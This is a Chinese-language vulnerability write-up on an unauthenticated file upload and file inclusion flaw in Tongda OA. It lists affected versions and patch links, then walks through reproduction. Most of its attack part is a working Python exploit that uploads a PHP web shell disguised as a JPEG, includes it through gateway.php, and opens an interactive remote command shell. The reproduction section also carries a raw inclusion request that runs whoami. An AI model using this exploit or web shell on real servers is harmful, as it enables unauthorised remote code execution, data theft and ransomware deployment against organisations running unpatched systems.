0x01漏洞背景
通达OA是一套办公系统.近日通达OA官方在其官方论坛披露了近期一起通达OA用户服务器遭受勒索病毒攻击事件并发布了多个版本的漏洞补丁.漏洞类型为任意文件上传,受影响的版本存在文件包含漏洞. 未授权的远程攻击者可以通过精心构造的请求包进行文件包含并触发远程代码执行.
0x02 影响版本
tongdaOA V11
tangdaOA 2017
tangdaOA 2016
tangdaOA 2015
tangdaOA 2013 增强版
tangdaOA 2013
0x03修复
V11版 http://cdndown.tongda2000.com/oa/security/2020_A1.11.3.exe
2017版 http://cdndown.tongda2000.com/oa/security/2020_A1.10.19.exe
2016版 http://cdndown.tongda2000.com/oa/security/2020_A1.9.13.exe
2015版 http://cdndown.tongda2000.com/oa/security/2020_A1.8.15.exe
2013增强版 http://cdndown.tongda2000.com/oa/security/2020_A1.7.25.exe
2013版 http://cdndown.tongda2000.com/oa/security/2020_A1.6.20.exe
0x04漏洞复现
官网下载OA

执行一路下一步安装

配置服务端口

环境搭建完成,默认密码为空,用户admin

文件上传,路径/ispirit/im/upload.php

文件包含,路径/ispirit/interface/gateway.php
json={"url":"/general/../../attach/im/2003/1850447474.jpg"}&cmd=whoami

上传的文件路径
python脚本
#!/usr/bin/env python3
# -*- encoding: utf-8 -*-
# oa通达文件上传加文件包含远程代码执行
import requests
import re
import sys
def oa(url):
upurl = url + '/ispirit/im/upload.php'
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.9 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8", "Accept-Language": "zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Upgrade-Insecure-Requests": "1", "Content-Type": "multipart/form-data; boundary=---------------------------27723940316706158781839860668"}

data = "-----------------------------27723940316706158781839860668\r\nContent-Disposition: form-data; name=\"ATTACHMENT\"; filename=\"jpg\"\r\nContent-Type: image/jpeg\r\n\r\n<?php\r\n$command=$_POST['cmd'];\r\n$wsh = new COM('WScript.shell');\r\n$exec = $wsh->exec(\"cmd /c \".$command);\r\n$stdout = $exec->StdOut();\r\n$stroutput = $stdout->ReadAll();\r\necho $stroutput;\r\n?>\n\r\n-----------------------------27723940316706158781839860668\r\nContent-Disposition: form-data; name=\"P\"\r\n\r\n1\r\n-----------------------------27723940316706158781839860668\r\nContent-Disposition: form-data; name=\"DEST_UID\"\r\n\r\n1222222\r\n-----------------------------27723940316706158781839860668\r\nContent-Disposition: form-data; name=\"UPLOAD_MODE\"\r\n\r\n1\r\n-----------------------------27723940316706158781839860668--\r\n"
req = requests.post(url=upurl, headers=headers, data=data)
filename = "".join(re.findall("2003_(.+?)\|",req.text))
in_url = url + '/ispirit/interface/gateway.php'
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.9 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8", "Accept-Language": "zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3", "Accept-Encoding": "gzip, deflate", "X-Forwarded-For": "127.0.0.1", "Connection": "close", "Upgrade-Insecure-Requests": "1", "Content-Type": "application/x-www-form-urlencoded"}
data = "json={\"url\":\"../../../general/../attach/im/2003/%s.jpg\"}&cmd=%s" % (filename,"echo php00py")
include_req = requests.post(url=in_url, headers=headers, data=data)
if 'php00py' in include_req.text:
print("[+] OA RCE vulnerability ")
return filename
else:
print("[-] Not OA RCE vulnerability ")
return False
def oa_rce(url, filename,command):
url = url + '/ispirit/interface/gateway.php'
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.9 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8", "Accept-Language": "zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Upgrade-Insecure-Requests": "1", "Content-Type": "application/x-www-form-urlencoded"}
data = "json={\"url\":\"../../../general/../attach/im/2003/%s.jpg\"}&cmd=%s" % (filename,command)
req = requests.post(url, headers=headers, data=data)
print(req.text)
if __name__ == '__main__':
if len(sys.argv) < 2:
print("please input your url python oa_rce.py http://127.0.0.1:8181")
else:
url = sys.argv[1]
filename = oa(url)
while filename:
try:
command = input("wran@shelLhost#")
if command == "exit" or command == "quit":
break
else:
oa_rce(url,filename,command)
except KeyboardInterrupt:
break